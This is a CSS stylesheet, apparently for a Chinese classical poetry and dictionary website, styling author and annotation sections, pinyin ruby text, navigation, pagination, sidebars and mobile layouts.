.attr_name,.attr_tag{line-height:100%;font-size:.875rem;padding:0 .375rem;margin:0 .625rem 0 0;background-color:#f1f3f4;color:#3c4043;-moz-border-radius:.1875rem;-webkit-border-radius:.1875rem;border-radius:.1875rem}
.attr_name a{text-decoration:none;color:#605b45;margin-right:0!important}
.attr,.attrb,.attr_name,.attr_cont{line-height:1.5rem}
.attr,.attr_name,.attr_cont{display:inline-block;*display:inline;*zoom:1;*position:relative}
.attr_tag,.attr_space{color:#605b45;background-color:#dee0dd;font-size:.875rem;margin:0 .5rem 0 0;padding:.125rem .1875rem;vertical-align:.0625rem}
.attr_space{background-color:transparent}
.attr_space:after{content:"\3000"}
.attr_no{width:1.75em!important}
.attr_zi,.attr_py,.attr_js{background-image:url(../images/bon.png);background-position:0 -78px;width:33px;height:18px;line-height:18px;color:#600;font-size:12px;text-align:center;display:inline-block;font-weight:normal;margin-right:5px;padding:0}
p.indent{text-indent:-1.25em;margin-left:1.25em}
div.indent{margin-left:1.75em}
p.w2,div.w2{margin-left:2.75em;text-indent:-1.75em;margin-top:.3125rem}
p.w2+p.w2{margin-top:.3125rem}
.attr_ext,.attr_ext a{color:#666}
p.ind2{text-indent:-3em;margin-left:3em}
p.ind3{text-indent:-4em;margin-left:4em}
p.ind4{text-indent:-5em;margin-left:5em}
.tip,a.tip{margin-right:.5em;color:#77744d;text-decoration:none}
.tip a{color:#007094;padding-bottom:2px;border-bottom:1px solid #007094;text-decoration: none;margin:0;}
a{color:#333;text-decoration:none;outline:0;blur:expression(this.onFocus=this.blur())}
a{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none}
a:focus{color:#c5653e}
a.noline,.noline a{text-decoration:none}
.f0,.f0 a,.f0 div{font-size:0}
.f12,.f12 a,.f12 div{font-size:.75rem!important}
.f14,.f14 a,.f14 div{font-size:.875rem!important}
.f16,.f16 a,.f16 div{font-size:1rem!important}
.f18,.f18 a,.f18 div{font-size:1.125rem!important}
.f20,.f20 a,.f20 div{font-size:1.25rem!important}
.f22,.f22 a,.f22 div{font-size:1.375rem!important}
.f24,.f24 a,.f24 div{font-size:1.5rem!important}
.f26,.f26 a,.f26 div{font-size:1.625rem!important}
.f28,.f28 a,.f28 div{font-size:1.75rem!important}
.f30,.f30 a,.f30 div{font-size:1.875rem!important}
.f32,.f32 a,.f32 div{font-size:2rem!important}
.f34,.f34 a,.f34 div{font-size:2.125rem!important}
.f36,.f36 a,.f36 div{font-size:2.25rem!important}
.f42,.f42 a,.f42 div{font-size:2.625rem!important}
.f48,.f48 a,.f48 div{font-size:3rem!important}
.f56,.f56 a,.f56 div{font-size:3.5rem!important}
.f64,.f64 a,.f64 div{font-size:4rem!important}
.f72,.f72 a,.f72 div{font-size:4.5rem!important}
.f80,.f80 a,.f80 div{font-size:5rem!important}
.wh16,.wh24{vertical-align:text-bottom;margin-bottom:.0625rem}
.wh16{width:1rem;height:1rem}
.wh24{width:1.5rem;height:1.5rem}
.scroll{overflow:scroll;-webkit-overflow-scrolling:touch}
.toptip{position:fixed;z-index:9999;left:0;right:0;top:0;bottom:0}
.tipcont{position:absolute;left:50%;top:50%;padding:.75rem;background:#c5653e;color:#fff;font-size:1rem;text-align:center;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;border-radius:.375rem;-moz-box-shadow:.125rem .125rem 0 #aaa;-webkit-box-shadow:.125rem .125rem 0 #aaa;box-shadow:.125rem .125rem 0 #aaa}
.pmore{position:fixed;z-index:999;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:#f2f3ee}
.pmore .scroll{position:absolute;top:0;bottom:0;right:0;top:0;width:100%}
.nav-btn{position:fixed;right:1rem;bottom:4rem}
a.rbtn{color:#a4a288;width:2.5rem;height:2.5rem;line-height:2.5rem;text-align:center;display:block;box-shadow:0 0 .5rem #999;background-color:#f2f3ee;padding:0!important;margin:0!important;vertical-align:middle;-moz-border-radius:2.5rem;-webkit-border-radius:2.5rem;border-radius:2.5rem}
a.rbtn:after{margin:0!important}
a.rbtn~a.rbtn{margin-top:1rem!important}
.visi{overflow:visible;position:static}
.hidd{overflow:hidden;position:fixed}
.footer{width:1100px;height:auto;margin:0 auto;font-size:14px;text-align:center;padding:10px 0;border-top:1px solid #f2f2f2;-webkit-box-shadow:0 0 0 rgb(18 18 18 / 10%);box-shadow:0 0 0 rgb(18 18 18 / 10%)}
.footer p,.footer a{color:#70757a;font-size:14px;line-height:26px;margin-right:5px}
#gotop{bottom:105px;_margin-bottom:105px;width:36px;height:36px;background:#f1f3f4 url(../images/icon.svg) no-repeat;position:fixed;right:50px;cursor:pointer}
.off{visibility:hidden}
#answer{font-size:66px;text-align:center;color:#a30202;margin:20px 0 30px 0;display:block}
#btns{margin-bottom:20px}
.xhy{font-size:16px}
.xhy th{border-top:1px solid #d1e4dd;background-color:#d1e4dd;line-height:20px;padding:5px}
.xhy td{border-top:1px solid #e9e2d8;line-height:20px;padding:5px}
.xhy a{color:#a30202}
.button{padding:2px 6px;border:1px solid #ccc;border-radius:3px;font-size:16px}
.epages{margin:20px 0;text-align:center}
.epages a{border:1px solid #ccc;background:#fff;padding:3px 6px;text-decoration:none;color:#333;border-radius:4px;margin:0 4px 0 0}
.epages a:hover,.epages a.current-page{background:#dfdfdf;border-color:#dfdfdf;font-weight:bold}
.epages a.no-link:hover{background:#fff;border-color:#ccc;font-weight:normal}
.nav-mini{color:#333;height:34px;line-height:34px;background-color:#ebeae3;font-size:14px}
.nav-mini-top{width:1100px;margin:0 auto}
.nav-text{font-size:18px;padding:20px 0 0;margin:0 20px 0 0}
ul.nav-list{float:left;display:inline;margin:0 5px;line-height:28px;overflow:hidden;white-space:nowrap}
ul.nav-list li{float:left;width:50px;}
ul.nav-list li a{display:block;height:40px;line-height:40px;padding:0;margin:0 15px}
ul.nav-list li a:hover,ul.nav-list li.cur a{color:#c5653e;border-bottom:1px solid #c5653e}
.clear{clear:both;line-height:0;height:0;font-size:0}
.tags{_padding-top:15px;_margin-top:15px;_border-top:1px solid #dad9d1}
.tags a{color:#999;border:1px solid #ccc;border-radius:4px;box-sizing:border-box;font-size:14px;line-height:14px;margin-right:5px;background-color:#FFF;white-space:nowrap;padding:5px}
.dynsty,.author,.gd{color:#19537d}
.pd-a{padding:20px 25px}
.bg{background-color:#fff}
.mrbt,.mrbt10{margin-bottom:10px}
.ccc .title{line-height:200%;font-size:18px;text-indent:10px;color:#0f0f0f;display:inline-block;font-weight:700;margin:15px 20px 0}
.cdzz{margin-left:10px;font-size:12px;color:#999}
p.zuozhe{line-height:32px;color:#666;margin:0;float:left}
#shangxi,#zhushiyiwen{line-height:200%;font-size:16px}
#shangxi h2,#zhushiyiwen h2,#zuozhe h2{margin-bottom:10px;font-weight:bold}
#zuozhe{line-height:200%;overflow:hidden}
#zuozhe img,.jianjie img{float:left;height:auto;max-width:100%;margin-right:20px}
#zuozhe h1{font-weight:700;line-height:200%;margin-bottom:10px}
#jianjie h2{font-size:18px;font-weight:700;line-height:200%;margin-bottom:10px}
#jianjie p{line-height:200%;}
#zuozhe a,#jianjie a,#shangxi a{color:#486b96}
.title-h1{line-height:26px;font-size:20px;font-weight:700;margin-bottom:10px}
.title-zy{font-size:12px;line-height:20px!important;margin-bottom:10px!important}
.cankao{margin-top:10px;border-top:1px solid #dad9d1;overflow:hidden;padding-top:5px}
.tab{float:right;line-height:32px;font-size:16px}
.tab span{display:block;width:21px;height:21px;line-height:20px;font-size:14px;font-weight:700;font-style:normal;text-align:center;overflow:hidden;border:2px solid #aaaaa7;border-radius:50%;margin-left:10px;float:right;cursor:pointer;color:#aaaaa7;text-decoration:none}
.tab span.on,.tab span:hover{border:2px solid #ffb018;background-color:#ffb018;color:#fff;-webkit-tap-highlight-color:transparent}
.tab a{color:#aaaaa7;display:block}
.tab .on a{color:#f9f9f9}
.tab a:hover{background-color:#ffb018;color:#fff;-webkit-tap-highlight-color:transparent;text-decoration:none}
.list-yuanwen{margin-top: 20px;line-height: 200%}
.yuanwen{line-height:32px;color:#000;margin-top:20px}
.yuanwen p{font-size:16px;line-height:32px;margin:0;padding:0}
.yuanwen h3{margin-top:30px;text-align:left;line-height:2rem;color:#7d551d}
.yuanwen span{font-size:16px;line-height:22px;color:#555}
.pinyin-def{font-size:24px}
.pinyin-def .ptitle{text-align:center;margin-bottom:30px}
.pinyin-def p{margin-bottom:15px;line-height:24px;text-align:center;font-size:24px}
.pinyin-def rt{font-family:times new roman,times,serif;color:#86c6b3;display:block;float:left;font-weight:700;font-size:14px;text-align:center;width:35px;margin:-5px 0 0 -45px}
.pinyin-def ruby rb{color:#333;background:url(../images/icons.png) no-repeat -170px -50px;display:block;float:left;font-size:22px;height:35px;line-height:33px;text-align:center;width:35px;margin:5px 3px 5px 0}
.fanyi-def p{
    font-size: 16px;
    line-height: 32px;
    color: #343853;
    padding: 5px;
    font-weight: 700;	
    position: relative;
}
  p.y{
    color: #af9100;
    margin: 10px 0;
    background-color: #f1f3f4;
    padding: 5px 10px;
    border-radius: 5px;
    font-size: 15px;
    line-height: 200%;
	font-weight: 400;	
    position: relative;
}
p.y::before{
    content: '';
    display: block;
    padding: 0;
    width: 0;
    border: 10px solid transparent;
    border-bottom: 10px solid #d1e4dd;
    position: absolute;
    top: -19px;
    left: 20px;
}
p.z{
    color: #518564;
	margin: 10px 0;
    background-color: #f1f3f4;
    padding: 5px 10px;
    border-radius: 5px;
    font-size: 15px;
    line-height: 200%;
	font-weight: 400;	
    position: relative;
}
p.z::before{
    content: '';
    display: block;
    padding: 0;
    width: 0;
    border: 10px solid transparent;
    border-bottom: 10px solid #d1e4dd;
    position: absolute;
    top: -19px;
    left: 20px;
}
.subnav{background-color:#fff;overflow:hidden}
.subnav .title{margin-bottom:5px}
.subnav_cont{border-bottom:1px dashed #dad9d1;overflow:hidden;padding:5px 0}
.subnav .sright{_float:left}
.subnav .sright a,.subnav .sright3 a,.subnav .sright span{float:left;margin-right:20px;line-height:30px;font-size:15px}
.subnav .sright a.on{color:#b00815;font-weight:700}
.subnav .sright span{color:#0f0f0f}
.subnav .sleft{width:45px;float:left;color:#0f0f0f;font-weight:bold}
.subnav .sleft span{font-size:15px;line-height:30px}
.subnav .sright2{width:15px;float:right;margin-top:5px}
.subnav .sright3{width:643px;float:left}
.list-img-w{margin:10px;display:block}
.list-img-w:hover{background-color:#c2aa97}
.list-img{float:left;width:12.5%;margin-bottom:5px;margin-top:5px}
.list-img img{width:68px;height:88px;border-radius:50%}
.list-img p{font-size:13px;line-height:24px;text-align:center;background-color:#f0f0f0;border-radius:0 0 4px 4px}
.index-li li{float:left;width:12.5%;list-style-type:none;overflow:hidden}
.index-li p{line-height:28px;border-radius:4px;color:#19537d;border:1px solid #dad9d1;height:30px;font-size:14px!important;text-align:center;margin:8px}
.index-li a{text-align:center;background-color:#f0f0f0;border-radius:5px}
.mingju{clear:both;width:100%;height:auto;overflow:hidden;margin-bottom:10px;position:relative;line-height:32px}
.mingju li{font-size:16px;border-bottom:1px dashed #dad9d1;overflow:hidden;color:#999;padding:5px 0}
.mingju li span{margin-left:10px}
.mingju li span,.mingju li span a,.mingju li p,.mingju li p a{font-size:14px;color:#999;margin:0;}
.slide_toggle{text-align:center;cursor:pointer;font-weight:700;line-height:170%;background-color:#eed;border-radius:7px}
.slide_toggle+div{display:none;margin-top:10px;margin-bottom:10px}
u{text-decoration:none;font-weight:700;color:#7d551d;margin:0 2px}
.list-h2,.title-h2{font-size:18px;line-height:200%;font-weight:700;border-left:none;padding-left:0}
.poet-img{float:right;margin-left:20px}
.list-zy{font-size:16px;line-height:32px;color:#0f0f0f}
.spages{overflow:hidden;font-size:14px;text-align:center;padding:10px 0}
.spages ul{list-style-type:none;margin:0;padding:0}
.spages ul li{display:inline-block;margin:0 3px}
.spages ul li a,.spages ul li span{display:inline-block;border-radius:2px;padding:3px 15px}
.spages ul li a{text-decoration:none;background-color:#f0efe2;color:#19537d;opacity:1}
.spages ul li span{cursor:default;color:#aaa}
.spages ul li a:hover,.spages ul li a:focus{opacity:.8}
.spages ul li.active span{color:#fff;background-color:#5d6146;box-shadow:inset 0 -2px 0 rgba(0,0,0,0.1)}
.spages a{display:inline-block;height:26px;line-height:26px;background:#f9f9f9;border:1px solid #ddd;text-align:center;padding:0 14px}
.right-box,.right-list{width:100%;overflow:hidden;margin-bottom:10px;background-color:#fff}
.right-box .title{line-height:22px;font-size:18px;text-indent:10px;display:flex;font-weight:700;margin:15px 10px}
.right-list a{color:#19537d}
.right-list ul,.sidebar-hot{overflow:hidden;margin:0 20px 15px}
.right-list li,.sidebar-hot li{width:100%;height:40px;line-height:40px;font-size:16px;overflow:hidden;border-bottom:1px dashed #dad9d1}
.border,.box-border{border-radius:5px}
.sidebar-tag{margin:0 0 15px 20px;overflow:hidden}
.left-tag{border-top:1px dashed #dad9d1;padding:10px 0}
.sidebar-tag a,.left-tag a{float:left;width:90px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#19537d;border:1px solid #dad9d1;border-radius:5px;overflow:hidden;margin:5px 10px 5px 0}
@media (max-width: 991px){
body,html{width:100%}
.nav-mini{display:none}
.nav-text{display:none}
.nav-mini-top {width: 100%}
.main{width:100%;height:auto;margin:10px auto;overflow:hidden}
.content{width:100%;height:auto;float:none}
.sidebar{width:100%;height:auto;float:none}
.footer{width:100%}
.header{background:transparent url(../images/bg-banner.jpg) no-repeat center 80px;overflow:hidden;margin:0 auto;width:100%}
.nav{display:block}
.logo{display:none}
#gotop{right:5px}
.index-lma li a{width:48.5%;margin:8px 1px}
.index-lma li a .zx-title{position:absolute;left:67px;top:12px;font-size:14px;cursor:pointer}
.index-lma li a .zx-summary{position:absolute;left:68px;top:33px;font-size:10px;color:#a5a5a5;cursor:pointer}
.sidr-open .menu-btn{background:transparent url(../images/close.png) no-repeat center center}
.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto;font-size:16px;background:#d1e4dd;color:#333;-webkit-box-shadow:inset 0 0 5px 0 #d1e4dd;-moz-box-shadow:inset 0 0 5px 0 #e1e0c7;box-shadow:inset 0 0 5px 0 #d1e4dd;border-left:1px solid #d1e4dd}
.sidr.right{left:auto;right:-260px}
.sidr.right img{width:100%;max-width:100%}
.sidr .sidr-inner{padding:0 0 6px}
.sidr-inner{clear:both}
.sidr-class-box{position:relative;overflow:hidden;margin:0 auto .625rem;border-radius:2px;background:#fff}
.sidr-class-sdc{padding:15px;background-color:#fff}
.sidr-class-sdc h3{color:#c5653e;font-size:17px;font-weight:normal;text-align:left}
.sidr ul{display:block;margin:0 -6px 0}
.sidr ul li{float:left;position:relative;white-space:nowrap;width:50%;text-align:left;}
.sidr ul li a{text-decoration:none;padding: 6px;background-color:#f1f3f4;display:block;text-align:center;border:0 solid transparent;margin:10px 6px 0}
.sidr-class-right-box{width:100%;overflow:hidden;margin-bottom:10px;background-color:#fff}
.sidr-class-title{line-height:22px;font-size:18px;text-indent:10px;display:flex;font-weight:700;margin:15px 10px}
.sidr-class-sidebar-tag{margin:0 0 15px 20px;overflow:hidden}
.sidr-class-sidebar-tag a{float:left;width:90px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#19537d;border:1px solid #dad9d1;border-radius:5px;overflow:hidden;margin:5px 10px 5px 0}
.sidr-class-pd-a{padding:20px 25px}
.sidr-class-bg{background-color:#fff}
.sidr-class-right-list{width:100%;overflow:hidden;margin-bottom:10px;background-color:#fff}
.sidr-class-right-list ul{overflow:hidden;margin:0 20px 15px}
.sidr-class-right-list ul li{width:100%!important;overflow:hidden;border-bottom:1px dashed #dad9d1}
.sidr-class-right-list a{display:inline-block!important;margin:0!important;background-color:#fff!important}
.pages ul li{display:none}
.pages ul li.prev-page,.pages ul li.next-page{display:inline-block}
.sidr-class-lookup h3{margin-bottom:.525rem}
.sidr-class-so{margin:0 5px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;padding:0;width:36px;height:36px;font-size:28px;color:#f00;text-align:center;background:url(../images/tzg.png) no-repeat;background-size:100% 100%;outline:0;-webkit-box-shadow:none;box-shadow:none}
.sidr-class-so_button{border:0;border-radius:2px;padding:0;height:36px;width:45px;line-height:36px;text-align:center;color:#fff;background:#980318;cursor:pointer}
.sidr-class-so_flag{padding-top:10px;font-size:14px;line-height:18px;color:#d58950;text-align:left}
}
@media (max-width: 767px){
ul.w12 li{width:16.666666666%}
ul.w6 li{width:25%}
ul.w5 li{width:33.333333%}
ul.w4 li{width:50%}
ul.w3 li{width:50%}
ul.w2 li{width:100%}
.sidebar{display:none}
.pic{float:none;display:none}
table-datas td,.table-datas th{padding:12px 8px}
.list-img{width:25%}
.index-li li{width: 25%}
ul.w23 li {width: 8.68%;}
}
.recent_search{padding: 15px;line-height: 24px;}
.recent_search a{ color: #c5653e;margin-left:5px;text-decoration: underline;font-weight:bold}
    #lines {text-align: center;margin-bottom: -10px;margin-top: 8px;}
    #lines>a{flex: 1;padding:0 8px;color:blue}
